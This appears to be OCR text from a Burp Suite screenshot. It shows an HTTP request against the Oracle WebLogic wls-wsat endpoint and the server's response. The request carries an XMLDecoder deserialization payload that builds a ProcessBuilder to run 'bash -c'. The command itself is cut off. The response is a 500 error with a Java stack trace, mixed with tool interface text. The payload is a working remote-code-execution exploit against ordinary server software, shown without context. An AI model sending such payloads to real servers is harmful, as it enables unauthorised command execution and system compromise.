 Pretty Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType11 HTTP/1.1
3 Accept-Language: vi-VN,vi;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Content-type:text/xml
9 Content-Length: 975
10
11 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
12 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
13 <java version="1.8.0_151" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>
bash
</string>
18 </void>
19 <void index="1">
20 <string>
-c
</string>
21 </void>
22 <void index="2">
23 <string>
Search
0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Thu, 26 Jun 2025 21:11:55 GMT
3 Content-Type: text/xml; charset=utf-8
4 X-Powered-By: Servlet/2.5 JSP/2.1
5 Content-Length: 5387
6
7 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.ArrayIndexOutOfBoundsException" note="To disable this
feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace
system property to false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="
ObjectHandler.java" line="139" method="dequeueResult"/><
ns2:frame class="java.beans.XMLDecoder" file="
XMLDecoder.java" line="206" method="readObject"/><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="
Search
0 highlights
Request attributes
Request query parameters
Request cookies
Request headers
Response headers
Ready
Event log (4) All issues
Memory: 152.6M
1
9+
ENG